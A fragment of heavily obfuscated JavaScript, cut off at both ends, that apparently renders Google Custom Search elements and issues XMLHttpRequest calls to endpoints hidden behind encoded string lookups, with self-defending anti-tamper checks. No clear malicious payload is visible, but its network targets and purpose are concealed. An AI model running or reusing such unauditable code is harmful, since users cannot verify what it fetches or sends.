_0x1846c4!==_0x5d4e9d;},'bGvlu':_0x5d60a8(0x3bb,0x619,0x3c,0x6c9,0x1b9),'Fphuz':_0x52884f(0x2ad,0x4cc,0x517,0x818,0x29e)+_0x4e4682(0xc03,0x9cb,0xba7,0x95f,0xbaf)+_0x5d60a8(0x2dc,-0x2d,0x9,0x325,-0x2b),'gAMvk':_0x4e4682(0xdc5,0xa24,0x959,0xd8f,0xab7)+'d','smyhN':function(_0x4cbfb6,_0x1f5809,_0x3efe27){return _0x4cbfb6(_0x1f5809,_0x3efe27);},'vFXcr':_0x5d60a8(0x273,0x38f,0x124,0x286,-0xe7)+_0x5d60a8(0x4d4,0x5d8,0x108,0x82c,0xe6),'HQRfS':_0x52884f(-0x24,0x3a7,0xea,0x10d,0x6af)+'ce','cPtwJ':function(_0x5a962d,_0x2938d1){return _0x5a962d<_0x2938d1;},'Tdigr':_0x5d60a8(0x3f3,0x10,0x82a,0x5cd,0x5ba)+_0x5d60a8(0x1c4,0x120,0x4d9,-0x143,0x1e3),'DuPJD':function(_0x1dae86,_0x1854d6){return _0x1dae86+_0x1854d6;},'IjYKp':_0x5d60a8(0x3f3,0x170,0x328,0x5a9,0x702)+_0x5aee75(0x27c,0x326,0xe1,0x4ce,-0x1f8)+_0x3f1966(0x459,0x205,0x47e,0x235,0x4db)+_0x5d60a8(0x23e,0x21e,-0x141,-0x150,0x1ed)+_0x3f1966(-0x79,-0x2a3,0x135,-0x258,0x328)+'s=','lXJXz':function(_0x5bd7d1,_0x2e9f49){return _0x5bd7d1!==_0x2e9f49;},'DZXjV':_0x5aee75(0x2b1,0x6fc,0x3d8,0x45d,0x65e),'iwGSU':_0x52884f(0x556,0x475,0x208,0x3e6,0x2ba),'EynqM':function(_0x27b1fe,_0x13d481){return _0x27b1fe!=_0x13d481;},'ZFMwU':function(_0x9bb9f1,_0x1d9eed){return _0x9bb9f1!==_0x1d9eed;},'qZLDb':_0x4e4682(0x4ed,0x7c2,0x534,0x633,0xbea),'uYJrl':_0x4e4682(0x76,0x44e,0x255,0x3bd,0x671),'KeAuP':function(_0x2af726,_0x2f3471){return _0x2af726(_0x2f3471);},'UHgHB':_0x52884f(0x423,0x6ed,0x844,0xadf,0x34e),'ZuESQ':_0x4e4682(0x3f1,0x387,0x1b8,0x54d,0x1fd),'UuiTZ':function(_0x3998cf,_0x51754c,_0x5ea68e){return _0x3998cf(_0x51754c,_0x5ea68e);},'ljQkl':function(_0x482d5a,_0x6ff814){return _0x482d5a+_0x6ff814;},'vEBfT':function(_0x38bed2,_0x56a1d2){return _0x38bed2*_0x56a1d2;},'XUMXp':function(_0x2c04de,_0x572cc8){return _0x2c04de-_0x572cc8;},'vHNmx':_0x5d60a8(0x395,0x2d5,0x45,0x719,0x3f7)+_0x5d60a8(0x550,0x4a7,0x869,0x74a,0x771)+'t','RpTvK':_0x5aee75(0x30a,0x4a8,0x735,0xb12,0x958),'WhKZn':function(_0x480735,_0x5eb8cc){return _0x480735!==_0x5eb8cc;},'Iujcu':_0x52884f(0x701,0x6ca,0x4fb,0xab5,0x636),'wSfyO':function(_0x560f76,_0x5316db){return _0x560f76+_0x5316db;},'FRIAK':_0x5aee75(0x402,0x287,0x368,0x4b0,0x57b)+_0x52884f(0x477,0x72b,0x9e4,0xae7,0x64d)+_0x4e4682(0x8bd,0x88d,0x4f8,0xa5c,0xb7e)+_0x3f1966(-0xed,-0x37f,-0x4a7,0x289,0x160)+_0x5aee75(-0x1cf,0x41b,0x227,0x339,0x219)+'s=','OzwOD':function(_0x8d1a99,_0x7db85){return _0x8d1a99!==_0x7db85;},'PJGFX':_0x4e4682(0xd30,0x960,0x8d5,0xaf5,0xacb),'nlPxe':_0x3f1966(0x3e1,0x3c6,0x573,0x695,0x251),'ZYBqY':function(_0x5a35b1,_0x3e67a2){return _0x5a35b1<_0x3e67a2;},'jDfVB':function(_0x5332db,_0x4f39e9){return _0x5332db!==_0x4f39e9;},'jUlni':_0x52884f(0xde,0x1c4,0x56f,0x22a,-0xc9),'NRkkF':function(_0x191748,_0x1badb3){return _0x191748+_0x1badb3;},'FeRsP':function(_0x42696c,_0xa7c6c){return _0x42696c+_0xa7c6c;},'OCcZc':_0x5d60a8(0x89b,0x9e3,0xca4,0x6a4,0xcca)+_0x4e4682(0x4a8,0x775,0xa6b,0x9e1,0x36d)+_0x52884f(0x224,0x3b7,0x309,0x7f0,0x516)+')','IAfhF':_0x5aee75(0x3ad,0x1ec,0x2a4,0x5e0,0x142)+_0x5aee75(-0xa5,0xda,0x30c,0x457,0x32c)+_0x5d60a8(0x7af,0x67b,0xb0b,0x729,0x3cf)+_0x5aee75(0x616,0x622,0x893,0x476,0x4aa)+_0x4e4682(0x544,0x5fa,0x398,0x530,0x832)+_0x3f1966(-0xa2,0x209,0x17c,-0x2d3,0x28)+_0x52884f(0x2e9,0x2e8,0x5eb,0x49f,0xd0),'Wtfgo':_0x3f1966(0x587,0x80a,0x30b,0x3a9,0x849),'PzifT':function(_0x56347d,_0x971f50){return _0x56347d+_0x971f50;},'TzdeJ':_0x5d60a8(0x27a,-0x26,0x116,0x280,-0x15),'ZuHPR':function(_0x18f0eb,_0x332d64){return _0x18f0eb+_0x332d64;},'veNGG':_0x52884f(0x166,0x2a2,0x1ad,0x1f6,0x2d4),'XxMGl':function(_0x64ad9,_0x1ea443){return _0x64ad9(_0x1ea443);},'teHis':function(_0x226c9f){return _0x226c9f();},'Vpiiy':function(_0x52c7f0,_0x1040cd){return _0x52c7f0<_0x1040cd;},'PSCcV':function(_0x22924a,_0x3c3855){return _0x22924a*_0x3c3855;},'TtEny':_0x4e4682(0x63a,0x5b8,0x366,0x7a2,0x92c),'rjhlS':function(_0x1c824b,_0x434d46){return _0x1c824b(_0x434d46);},'oiexv':function(_0x404e6b,_0x487226){return _0x404e6b<_0x487226;},'iLXig':_0x5d60a8(0x3f3,0x25e,0x74b,0x49b,0x619)+_0x4e4682(0xda9,0xa35,0x92d,0xc6f,0x680),'Bqhnp':function(_0x69a77f,_0x2360e7){return _0x69a77f!==_0x2360e7;},'LAwIj':_0x52884f(0x5c0,0x60e,0x352,0x3d6,0x22a),'BbTKr':function(_0x14c662,_0x140dbf){return _0x14c662+_0x140dbf;},'UeoGs':function(_0x5e65b1,_0x45acd9){return _0x5e65b1+_0x45acd9;},'qNDcj':_0x4e4682(0x228,0x4fc,0x89b,0x558,0x1b8)+_0x3f1966(0x4f3,0x4de,0x71d,0x8e8,0x4b9)+_0x5aee75(0xa41,0x673,0x6f9,0xaa1,0x464)+_0x5d60a8(0x23e,0x129,-0xc9,0x10b,0x110)+_0x3f1966(-0x79,0x289,-0x30c,0x394,0x29b)+'s=','lNSHR':function(_0x1c2bea){return _0x1c2bea();},'MYNlR':_0x4e4682(0x652,0x97a,0x7b0,0xad9,0xc77)+_0x5aee75(0x3c3,0xc7,0x3b1,0x6e0,0x538)+_0x52884f(0x69a,0x551,0x3a9,0x600,0x91c),'LbobP':function(_0x22d2be,_0x1d4560){return _0x22d2be+_0x1d4560;},'dVQJB':function(_0x47a4df,_0x1b7431){return _0x47a4df*_0x1b7431;},'akWki':function(_0x3a8443,_0x246111){return _0x3a8443+_0x246111;},'XgGRv':function(_0x2bf3ee,_0x29ee90){return _0x2bf3ee!==_0x29ee90;},'ozOiw':_0x3f1966(0x118,0x10,0x4ce,0x157,0x4d0),'RqEyJ':function(_0x4a36bb,_0x9ea281){return _0x4a36bb<_0x9ea281;},'VPycs':_0x5aee75(0x791,0x5a2,0x368,0x6fa,0x348)+_0x4e4682(0x7b2,0x688,0x821,0x911,0x6f2),'yIhar':function(_0x51e346,_0x480cb7){return _0x51e346!==_0x480cb7;},'iyrUd':_0x3f1966(0x44e,0x2d4,0x768,0x3c5,0x54e),'DYyqC':_0x4e4682(0xdac,0x9ef,0xdc4,0x66d,0x718),'kygVs':function(_0xb11352,_0xdc4089){return _0xb11352+_0xdc4089;},'hiiHm':function(_0x5e9af1,_0x12ef00){return _0x5e9af1+_0x12ef00;},'EYZet':function(_0x63682f,_0x18d58a){return _0x63682f(_0x18d58a);},'ELTmr':function(_0x2cb59f,_0x51de17){return _0x2cb59f!==_0x51de17;},'gkDMy':_0x3f1966(-0x219,-0x127,-0x33f,-0x1ad,-0x5c8),'qXwyg':_0x4e4682(0x5de,0x56f,0x154,0x7bc,0x9a8),'pCFkN':function(_0x2db529,_0x31f2b2){return _0x2db529<_0x31f2b2;},'gXhle':_0x4e4682(0x1fe,0x4fc,0x418,0x87f,0x7b4)+_0x5d60a8(0x548,0x256,0x518,0x16e,0x410),'RbzCf':function(_0x87e04c,_0x2a47e9){return _0x87e04c===_0x2a47e9;},'FgOyL':_0x5aee75(0x664,0x483,0x849,0x4ca,0xb4b),'jHCCe':_0x52884f(0x557,0x359,0x3a2,0x2a0,0x723)+_0x5aee75(0x624,0x66e,0x2f6,0x406,0x24b)+_0x5aee75(0x9fc,0x79c,0x6f9,0x98b,0x7a3)+_0x3f1966(-0xed,-0x133,-0x326,0x167,-0x33c)+_0x4e4682(0x454,0x3bb,0x7de,0x4ed,0x61a)+'s=','MxNFW':_0x5d60a8(0x2a5,0x273,-0xd,-0x95,0x313)+_0x3f1966(0x47e,0x5ef,0xee,0xc6,0x3a9),'rBMNF':_0x52884f(0x9c1,0x7e6,0x8cf,0x82f,0x954)+_0x5aee75(0x3d3,0xadb,0x7fa,0x833,0x83e),'cEtvi':function(_0x3500e4,_0x4add0c,_0x2b99a1){return _0x3500e4(_0x4add0c,_0x2b99a1);},'KvKAU':_0x4e4682(-0x56,0x3ae,0xc7,0xd3,0x798)+_0x5aee75(0x10d,0x7fa,0x3e2,0x2a0,0x9e),'vYTKB':_0x52884f(0x52d,0x7e6,0x77c,0x90c,0x6b9)+_0x5aee75(-0x24e,-0x1a2,0x144,0x4d,0x108),'bBHBx':_0x5d60a8(0x2a5,0x656,0x26d,0x6b7,0x615)+_0x52884f(0x4e8,0x3e5,0x102,0x406,0x719),'cnURK':_0x5d60a8(0x880,0xa87,0x8eb,0xc1d,0x5ba)+_0x4e4682(0x6df,0x3b6,0x2b9,0x552,0x50e),'hAsvr':function(_0x5b5601,_0x34d2cd,_0x396df3){return _0x5b5601(_0x34d2cd,_0x396df3);},'qucoM':_0x52884f(0x3b4,0x20b,0x515,0x403,-0x87)+_0x3f1966(0x3f,-0x266,-0x28e,-0x3fc,-0x1f4),'CSGOd':_0x5aee75(0x5d2,0x4b0,0x7f5,0x8de,0xa5b)+_0x3f1966(0x26,0x33,0x37d,-0xf4,0xd),'zYttS':function(_0x431169,_0x131c27,_0x1bc922){return _0x431169(_0x131c27,_0x1bc922);},'TKzeC':_0x5d60a8(0x2a5,-0x80,0x600,-0x58,0x3c4)+_0x52884f(0x963,0x536,0x19e,0x153,0x4f6),'IxrQJ':_0x4e4682(0xafe,0x989,0xa21,0x662,0x8a3)+_0x3f1966(0x1f2,0x3e3,-0x51,0x145,0x5bc),'XDRZc':function(_0x36430f,_0x5bfd9f,_0x284052){return _0x36430f(_0x5bfd9f,_0x284052);},'ApmuR':_0x3f1966(-0x86,-0x155,-0x395,-0xfe,-0xe0)+_0x5aee75(0x7e5,0x79c,0x4a3,0x82,0x197),'MoRcM':_0x3f1966(0x555,0x49c,0x706,0x4fc,0x1af)+_0x3f1966(0x43c,0x414,0x1fb,0x555,0x1b1),'vdYrn':function(_0x1fb63c,_0x3b10de,_0x56c1a9){return _0x1fb63c(_0x3b10de,_0x56c1a9);},'raZOC':_0x3f1966(-0x86,-0x464,0x1f8,0x227,-0x18d)+_0x52884f(0x2c7,0x3de,0x7b5,0x277,0x4bb),'LiqOt':_0x4e4682(0x5cf,0x989,0x978,0xca0,0x91b)+_0x3f1966(0x423,0x77,0x1bd,0x7a2,0x4c9),'AJtey':_0x5aee75(-0x8b,0x5e5,0x21a,0x153,0x497)+_0x4e4682(0x896,0x4f0,0x1e2,0x1dd,0x27b),'wrtRx':_0x3f1966(0x555,0x455,0x509,0x562,0x172)+_0x5d60a8(0x6f5,0x951,0x84c,0xa68,0x669),'LBHcf':_0x4e4682(0xff,0x3ae,0x492,0x1f5,0x429)+_0x5aee75(0x8bd,0x748,0x662,0x916,0x910),'eVwpP':_0x3f1966(0x555,0x179,0x712,0x57b,0x60a)+_0x3f1966(0x2e6,0x3e0,0x634,0x4ca,0x5ea),'MkabD':_0x5d60a8(0x2a5,0x575,0x98,0x4ea,0x6be)+_0x4e4682(0x6ec,0x601,0x73f,0x8da,0x24e),'LaFGI':_0x5d60a8(0x880,0xc4a,0x545,0x958,0xb3a)+_0x3f1966(0x1c0,0x4ac,-0x11c,0x158,0x1c),'sjZtV':function(_0x2a7943,_0x22e5c0,_0x40802d,_0x2826e8,_0x290f8f,_0x23a3f4,_0x170d68){return _0x2a7943(_0x22e5c0,_0x40802d,_0x2826e8,_0x290f8f,_0x23a3f4,_0x170d68);},'uEmHp':_0x52884f(0xb09,0x782,0xaa8,0x9b5,0x50e)+_0x5d60a8(0x6ac,0x79e,0x548,0x39e,0x532),'aCrJK':function(_0x147bb3,_0x3d0cfe,_0x51ecb0,_0x198d2b,_0x1bd478,_0x1d6948,_0x36f6bf){return _0x147bb3(_0x3d0cfe,_0x51ecb0,_0x198d2b,_0x1bd478,_0x1d6948,_0x36f6bf);},'QHGpi':_0x5d60a8(0x81c,0xb4d,0xba2,0x515,0x402)+_0x52884f(0x7e3,0x46a,0x4e6,0x827,0x4b1),'QYUAU':_0x4e4682(0x5f8,0x925,0x7bf,0x819,0x6c6)+_0x4e4682(0x315,0x530,0x757,0x6c8,0x6eb),'zuvfa':function(_0x4475b4,_0x15bc77,_0x33ff5f,_0x1928f2,_0x1ec3c1,_0x552bd7,_0x679ecb){return _0x4475b4(_0x15bc77,_0x33ff5f,_0x1928f2,_0x1ec3c1,_0x552bd7,_0x679ecb);},'vGKhg':_0x4e4682(0x703,0x925,0x9a2,0x5f8,0x982)+_0x5d60a8(0x618,0x6dc,0x752,0x5bf,0x3fb)},_0x418529={};function _0x3f1966(_0x421027,_0xb27567,_0x340336,_0x576673,_0x4b3833){return _0xe93613(_0x421027-0x156,_0x421027- -0x401,_0x576673,_0x576673-0xb8,_0x4b3833-0x1bd);}_0x418529[_0x5d60a8(0x67e,0x4d8,0x3a5,0x5ac,0x72e)+_0x5aee75(0x316,0x8c1,0x500,0x255,0x203)]='';var _0x166f79=_0x418529,_0x3a9cca=function(_0x4abb58,_0x5925f4){function _0x4a6355(_0x89d1bc,_0xf5455a,_0xe7b3f0,_0x911965,_0x23cb0a){return _0x5d60a8(_0x89d1bc-0xa7,_0xf5455a-0x180,_0xe7b3f0-0x1e5,_0xe7b3f0,_0x23cb0a-0xc3);}function _0x1f44fe(_0x1894b1,_0x3fab85,_0x6d654d,_0x4ad2d1,_0x4471bc){return _0x5d60a8(_0x4471bc- -0x25c,_0x3fab85-0x14a,_0x6d654d-0x1c9,_0x3fab85,_0x4471bc-0x19e);}function _0x53f63e(_0x2d8e70,_0xcb3af9,_0x540eb5,_0x2ce05d,_0x1c41f6){return _0x52884f(_0x2d8e70-0xb4,_0x540eb5- -0x150,_0x540eb5-0xe4,_0x2ce05d-0x152,_0xcb3af9);}var _0x145336={};_0x145336[_0x1d3d5a(0xadf,0xc3f,0xb08,0xca5,0xe1b)]=_0x524f57[_0x53f63e(-0x2ff,0xf1,-0x15,-0x2b2,-0x2fa)];function _0x1d3d5a(_0x19eaa0,_0x11f8c6,_0x48e328,_0x1e3c8c,_0x37e43a){return _0x52884f(_0x19eaa0-0x5d,_0x11f8c6-0x43c,_0x48e328-0x1f2,_0x1e3c8c-0x1b,_0x37e43a);}function _0x486782(_0x2601bd,_0x444bcc,_0x2e34dd,_0x4f0396,_0x370c59){return _0x5d60a8(_0x4f0396-0x240,_0x444bcc-0x81,_0x2e34dd-0x189,_0x444bcc,_0x370c59-0x1ce);}var _0x48f810=_0x145336;if(_0x524f57[_0x53f63e(0x65f,0x527,0x487,0x39f,0x610)](_0x524f57[_0x1f44fe(0x3be,0x6d0,0x467,-0xff,0x2de)],_0x524f57[_0x486782(0x443,0x7e7,0x9bf,0x77a,0xbb4)])){var _0x33e776={};_0x33e776[_0x1d3d5a(0x575,0x6ce,0x6e6,0x929,0x3da)]=_0x4abb58,_0x33e776[_0x4a6355(0x631,0x6cc,0x541,0x284,0x84a)]=_0x5925f4,_0x33e776[_0x1f44fe(0x21c,0x884,0x394,0x4b6,0x51e)]=_0x524f57[_0x53f63e(0x2c0,0x108,-0xbb,-0xf9,-0x312)],_0x33e776[_0x1d3d5a(0x44e,0x797,0x8c9,0x50b,0x788)+_0x1f44fe(-0x1b5,-0x281,0x24d,-0xdd,0xc4)]=_0x166f79;var _0x299af6=_0x33e776;google[_0x4a6355(0x1ec,-0xfe,-0x10,0x31f,-0x115)+'h'][_0x1f44fe(0x44e,0x57c,0x4e0,0xda,0x2c2)][_0x4a6355(0x2c1,0x20d,0x5d2,0xf9,0x431)+'nt'][_0x1f44fe(-0x54d,0xef,-0x3e7,0x12d,-0x143)+'r'](_0x299af6);}else return _0x57e0c8[_0x4a6355(0x97a,0xd3a,0x9d8,0x78f,0xc39)+_0x1f44fe(0x36c,0x2cc,-0xac,-0x217,-0xc)]()[_0x1d3d5a(0x5ad,0x4e7,0x824,0x115,0x675)+'h'](moNcdt[_0x1d3d5a(0xaf5,0xc3f,0xbfe,0xfb2,0x1079)])[_0x4a6355(0x97a,0xc6f,0xd18,0xbc3,0xb94)+_0x1f44fe(0x82,0x8,0x36d,-0x370,-0xc)]()[_0x1f44fe(0x224,0x741,0x288,0x72f,0x56d)+_0x1d3d5a(0xb76,0xc8e,0xf1d,0xc33,0xcf8)+'r'](_0x90df0b)[_0x53f63e(-0x10f,-0x18c,-0xa5,-0xe6,0x357)+'h'](moNcdt[_0x1f44fe(0x70b,0x7cc,0x506,0x8cf,0x641)]);};function _0x5aee75(_0x5c0203,_0x50a6c5,_0x1f6785,_0x382322,_0x386ac9){return _0x3deff0(_0x5c0203-0x18e,_0x1f6785-0x19c,_0x1f6785-0xac,_0x382322,_0x386ac9-0x135);}function _0x52884f(_0x39205b,_0x5019a7,_0x48801c,_0x57ae46,_0xc9d04a){return _0x2609be(_0x39205b-0x158,_0x5019a7-0x8a,_0xc9d04a,_0x57ae46-0x79,_0x5019a7- -0x2ac);}_0x524f57[_0x5d60a8(0x5dd,0x1e8,0x9d4,0x8fe,0x31b)](_0x3a9cca,_0x524f57[_0x52884f(0x220,0x2ee,0x603,-0xf2,0x542)],_0x524f57[_0x5aee75(0x6b3,0xc24,0x8e0,0xa97,0x4f7)]),_0x524f57[_0x5aee75(0x66c,0x4d,0x25a,0x1e2,-0xa0)](_0x3a9cca,_0x524f57[_0x52884f(0x8ee,0x6cf,0x85a,0x657,0x358)],_0x524f57[_0x3f1966(0x523,0x1b8,0x5e1,0x616,0x929)]),_0x524f57[_0x3f1966(0x39c,0x6e6,0x41,-0x15,0x46d)](_0x3a9cca,_0x524f57[_0x3f1966(-0xaf,0x93,-0x393,0x274,-0xa)],_0x524f57[_0x4e4682(0x7b3,0x41a,0x67,0x5a9,0x158)]),_0x524f57[_0x4e4682(0x294,0x448,0x67a,0x504,0x443)](_0x3a9cca,_0x524f57[_0x5d60a8(0x1ec,-0x12e,0x3a9,-0x71,0x151)],_0x524f57[_0x4e4682(-0x148,0x2cb,-0x75,0x175,0x5d)]),_0x524f57[_0x3f1966(0x2d5,0x1c7,0x226,0x443,0x39)](_0x3a9cca,_0x524f57[_0x52884f(0xc6e,0x87a,0xca3,0x81a,0x72b)],_0x524f57[_0x3f1966(-0x115,-0x500,-0x3f7,0x18c,-0x110)]),_0x524f57[_0x5aee75(0x486,0xa42,0x82a,0x938,0x890)](_0x3a9cca,_0x524f57[_0x5d60a8(0x967,0xb29,0x9e6,0x842,0x55a)],_0x524f57[_0x4e4682(0x5cc,0x2ff,0x41d,0x65f,-0x4a)]),_0x524f57[_0x5d60a8(0x49e,0x295,0x3b4,0x8ab,0x70d)](_0x3a9cca,_0x524f57[_0x5aee75(0x415,0x597,0x695,0x5ec,0x364)],_0x524f57[_0x5aee75(0x573,0x16d,0x517,0x6b0,0x538)]),_0x524f57[_0x3f1966(0x14,0x18d,-0x221,0x42a,0x2d3)](_0x3a9cca,_0x524f57[_0x5aee75(-0xd4,0x5c6,0x2c7,0x427,0x17a)],_0x524f57[_0x52884f(0x1f8,0x106,0x393,0x305,-0x296)]),_0x524f57[_0x3f1966(0x39c,0x65e,0x45c,0x72a,0x208)](_0x3a9cca,_0x524f57[_0x52884f(0x643,0x70e,0x34f,0x905,0x68b)],_0x524f57[_0x52884f(-0x304,0xfe,0xe3,0x4ac,0x409)]);function _0x5d60a8(_0x81c769,_0xf3577f,_0x3c88ad,_0x4a2683,_0x4f4ba3){return _0x427d10(_0x81c769-0x56,_0xf3577f-0xba,_0x81c769-0x1fd,_0x4a2683-0xec,_0x4a2683);}function _0x4e4682(_0x16f01d,_0x547e4c,_0x4b9c33,_0x1394b6,_0x561f8d){return _0x5c136c(_0x16f01d-0x155,_0x1394b6,_0x4b9c33-0x163,_0x547e4c-0x3a0,_0x561f8d-0xa1);}_0x524f57[_0x3f1966(0x173,-0x1d8,0x32a,-0xe4,-0x1da)](_0x3a9cca,_0x524f57[_0x5d60a8(0x11c,0x10e,-0xff,0x137,0x3ae)],_0x524f57[_0x4e4682(0x69e,0x29f,0x3d2,0x63d,0xed)]);var _0x55e241=function(_0xa3e79e,_0x1b228f){function _0x29e068(_0x3dfe25,_0x4982b0,_0x377654,_0x1b8ff0,_0x51707d){return _0x3f1966(_0x1b8ff0-0x653,_0x4982b0-0x22,_0x377654-0x39,_0x377654,_0x51707d-0xe9);}function _0x53c92a(_0x43e925,_0x2bc0f6,_0x757c04,_0x4be3d9,_0x118f82){return _0x3f1966(_0x118f82-0x692,_0x2bc0f6-0x3a,_0x757c04-0x132,_0x757c04,_0x118f82-0x6e);}function _0x4b5cb8(_0xc45f6c,_0x3bdd8c,_0x100ea9,_0x33ca12,_0x32e95a){return _0x3f1966(_0xc45f6c-0x474,_0x3bdd8c-0x1df,_0x100ea9-0x21,_0x32e95a,_0x32e95a-0x15);}function _0x1e5141(_0x44aeb4,_0xf504fc,_0x52c067,_0x5bdb2a,_0x27f6fe){return _0x3f1966(_0x52c067-0xe2,_0xf504fc-0x7d,_0x52c067-0x38,_0xf504fc,_0x27f6fe-0x1b4);}var _0x12b7e3={'bpDFl':_0x524f57[_0x270b35(0x5d7,0x52c,0x1bb,0x3af,0x3b6)],'oPBro':_0x524f57[_0x270b35(-0x71,0x10d,0x36e,0x568,0xb2)],'xljcA':_0x524f57[_0x4b5cb8(0x2c5,0x367,0x534,0x2,0x4e4)],'iyFpv':function(_0x33c2f6,_0x571049){function _0x5d5791(_0x1ac332,_0x4426b2,_0x49e1c9,_0x136ce2,_0x40e15f){return _0x4b5cb8(_0x1ac332-0x184,_0x4426b2-0x13d,_0x49e1c9-0x1e9,_0x136ce2-0x41,_0x40e15f);}return _0x524f57[_0x5d5791(0x5fe,0x4d0,0x301,0x715,0x8c2)](_0x33c2f6,_0x571049);},'bhWfG':function(_0x403cc5,_0x2b1541){function _0x4aa6df(_0x1a9cf5,_0x4f93c1,_0x10719d,_0x1fddcc,_0x26c64c){return _0x270b35(_0x1a9cf5,_0x4f93c1-0xc2,_0x1fddcc-0x13d,_0x1fddcc-0xf2,_0x26c64c-0x181);}return _0x524f57[_0x4aa6df(-0x4f,0x468,0x25b,0x2f0,0x39)](_0x403cc5,_0x2b1541);},'sEASs':function(_0x5dded0,_0x53bc49){function _0x2f42c8(_0x172a65,_0x2f4909,_0x1e437b,_0x4a8098,_0x339d82){return _0x53c92a(_0x172a65-0xa4,_0x2f4909-0x1b5,_0x1e437b,_0x4a8098-0x17f,_0x339d82- -0x7d);}return _0x524f57[_0x2f42c8(0x50e,0x483,0xa8c,0x773,0x81c)](_0x5dded0,_0x53bc49);},'BblbB':function(_0xd3efde,_0x2a382e){function _0x3b2411(_0x41ce4f,_0x5670d8,_0x47ae9b,_0x8627d4,_0x9d9e1d){return _0x4b5cb8(_0x5670d8-0x2c1,_0x5670d8-0xe4,_0x47ae9b-0x72,_0x8627d4-0x74,_0x9d9e1d);}return _0x524f57[_0x3b2411(0x527,0x871,0x44c,0xb5b,0xa5f)](_0xd3efde,_0x2a382e);},'rSSEg':function(_0x347fae,_0x15bbb3){function _0x3cb35a(_0x337592,_0x24cbbb,_0x3b7d94,_0x3edcd2,_0xef42c0){return _0x4b5cb8(_0x3edcd2- -0x27c,_0x24cbbb-0xd2,_0x3b7d94-0x76,_0x3edcd2-0x189,_0xef42c0);}return _0x524f57[_0x3cb35a(0x75f,0x559,0x765,0x710,0xa00)](_0x347fae,_0x15bbb3);},'SZWeS':_0x524f57[_0x53c92a(0xaba,0x971,0x8d2,0x769,0x9e1)],'SwzvJ':function(_0x3c8a1f,_0x405b45){function _0x117676(_0x27478d,_0x322d53,_0x31efa3,_0x1995f0,_0x3daeec){return _0x1e5141(_0x27478d-0xd5,_0x1995f0,_0x27478d-0x50b,_0x1995f0-0x6e,_0x3daeec-0x1ab);}return _0x524f57[_0x117676(0xb48,0xa73,0xa6b,0xd46,0xaf6)](_0x3c8a1f,_0x405b45);},'PYUMj':function(_0x1a6bb2,_0x58e124){function _0x5ef299(_0x1f3e47,_0x351438,_0x634e81,_0x544931,_0x470387){return _0x1e5141(_0x1f3e47-0x1e2,_0x544931,_0x470387- -0xc7,_0x544931-0x195,_0x470387-0x5f);}return _0x524f57[_0x5ef299(-0xf9,-0x20,-0x1b3,0x460,0xe9)](_0x1a6bb2,_0x58e124);},'xDIez':_0x524f57[_0x4b5cb8(0x77a,0x483,0x3d0,0x38f,0x9e7)],'NKOLH':_0x524f57[_0x53c92a(0xa60,0x3ba,0x971,0x99b,0x78d)],'yEMxm':function(_0x5294a4){function _0x5175f7(_0x3768d1,_0x2ceab6,_0x1cc1b3,_0x8f4206,_0x198afd){return _0x53c92a(_0x3768d1-0xdf,_0x2ceab6-0x182,_0x3768d1,_0x8f4206-0x1a9,_0x2ceab6- -0x67d);}return _0x524f57[_0x5175f7(-0xed,-0x103,0x31b,-0x52,0x21e)](_0x5294a4);},'tMfeJ':_0x524f57[_0x1e5141(0x600,0x2ef,0x5a1,0x95e,0x41e)],'BXojn':_0x524f57[_0x4b5cb8(0x7cf,0xa15,0xa69,0x586,0x8d8)],'pQopy':_0x524f57[_0x1e5141(0x7e2,0x232,0x606,0x2d1,0x5c0)],'VhSre':_0x524f57[_0x270b35(-0x317,0x2cc,-0xa3,-0xb2,0x205)],'hmbpQ':_0x524f57[_0x1e5141(0x44e,0x732,0x537,0x2d9,0x6dd)],'GrPdq':_0x524f57[_0x53c92a(0x8bc,0xc95,0xbb9,0x9f5,0xc12)],'axYxL':_0x524f57[_0x1e5141(-0x380,-0xd9,-0xe7,-0x4b9,-0x86)],'ycsgw':function(_0x44acb3,_0x480560){function _0x41e28c(_0x9e24ce,_0x210853,_0x4ff682,_0x15c3a5,_0x541db1){return _0x4b5cb8(_0x4ff682-0x1e6,_0x210853-0x1,_0x4ff682-0x1ac,_0x15c3a5-0x3b,_0x15c3a5);}return _0x524f57[_0x41e28c(0x3f9,0x869,0x5f4,0xa0f,0x8ec)](_0x44acb3,_0x480560);},'NNQYm':_0x524f57[_0x29e068(0xe80,0xb2e,0x6de,0xac9,0x9ca)]};function _0x270b35(_0x5dfe6a,_0x2f2626,_0x33c3a4,_0x24988b,_0x52d94c){return _0x5d60a8(_0x33c3a4- -0x2d5,_0x2f2626-0x198,_0x33c3a4-0x1ad,_0x5dfe6a,_0x52d94c-0xbc);}if(_0x524f57[_0x4b5cb8(0x5f0,0xa27,0x62f,0x7d6,0x24a)](_0x524f57[_0x4b5cb8(0x83b,0x8ce,0x8d9,0x8c8,0x53f)],_0x524f57[_0x29e068(0xbb8,0xd9e,0x760,0xa1a,0xafc)])){var _0x5e4558=_0x12b7e3[_0x4b5cb8(0x7ca,0x46d,0x76f,0xb98,0x97f)][_0x4b5cb8(0x67e,0x706,0x355,0x31f,0x60d)]('|'),_0x36a2fb=0xabd+-0x2693+-0x3fa*-0x7;while(!![]){switch(_0x5e4558[_0x36a2fb++]){case'0':_0x3675fc[_0x53c92a(0x814,0xa33,0xacd,0xb39,0x9a2)](_0x12b7e3[_0x270b35(0x4dc,0x3aa,0x44a,0x6fe,0x7a7)],_0xe107c9,!![]);continue;case'1':var _0x3675fc=new _0x59df7e();continue;case'2':_0x3675fc[_0x29e068(0x5ed,0xb6a,0xd95,0x9b1,0x9a6)+'d']=function(){var _0x50cef9=_0x196b6b[_0x3e8ae6(0x982,0x9f8,0x9a9,0xbd9,0xd8c)][_0x3e8ae6(0x343,0x956,0x6fd,0x56a,0xa73)]('|');function _0x253b12(_0x3afa2d,_0x140906,_0x3593bd,_0x25b520,_0x51e751){return _0x29e068(_0x3afa2d-0x6e,_0x140906-0x7,_0x140906,_0x3593bd- -0x358,_0x51e751-0xcd);}function _0x23280e(_0x11ce75,_0x409e95,_0x1428f3,_0x54317e,_0x1b537b){return _0x270b35(_0x1b537b,_0x409e95-0x3e,_0x11ce75-0x52b,_0x54317e-0x137,_0x1b537b-0x118);}function _0x2c96c0(_0xd71c27,_0x4dd6c1,_0x3f1704,_0x1cffa9,_0x7bf1e0){return _0x4b5cb8(_0x3f1704- -0x444,_0x4dd6c1-0x1b1,_0x3f1704-0x149,_0x1cffa9-0x1ca,_0x7bf1e0);}function _0x2e228a(_0xee9bd6,_0x3830b6,_0x482428,_0x3a0136,_0x50fe83){return 